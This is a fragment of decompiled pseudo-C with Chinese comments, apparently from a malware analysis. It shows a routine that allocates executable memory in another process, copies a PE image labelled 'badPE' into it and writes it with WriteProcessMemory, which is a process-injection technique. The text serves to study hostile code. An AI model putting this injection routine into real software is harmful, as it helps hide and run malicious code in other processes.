 v32 = 0x10000000;
v4 = getPEOptionalHead_401B1D(badPE, a4); // 获取PEOptionalHead
if ( !v4 )
goto LABEL_18;
v31 = *(_DWORD *)(v4 + 0x1C); // 获取 ImageBase
dwSize = *(_DWORD *)(v4 + 0x38); // 获取 ImageSize
do
{
v32 += 0x10000;
lpAddress = (LPVOID)(v32 + v31);
lpBaseAddress = VirtualAlloc((LPVOID)(v32 + v31), dwSize, 0x3000u, 0x40u);
if ( lpBaseAddress )
{ // 申请内存
VirtualFree(lpBaseAddress, 0, 0x8000u);
lpBaseAddress = VirtualAllocEx(hProcess, lpAddress, dwSize, 0x3000u, 0x40u);
}
}
while ( v32 < 0x30000000 && !lpBaseAddress );
if ( !lpBaseAddress )
goto LABEL_18;
if ( !copyPEtoMem_402602((int)hProcess, lpBaseAddress, badPE, a4, (int)&lpBuffer, 0) )// 拷贝PE文件到内存
goto LABEL_18;
if ( !WriteProcessMemory(hProcess, lpBaseAddress, lpBuffer, nSize, 0) )
goto LABEL_18;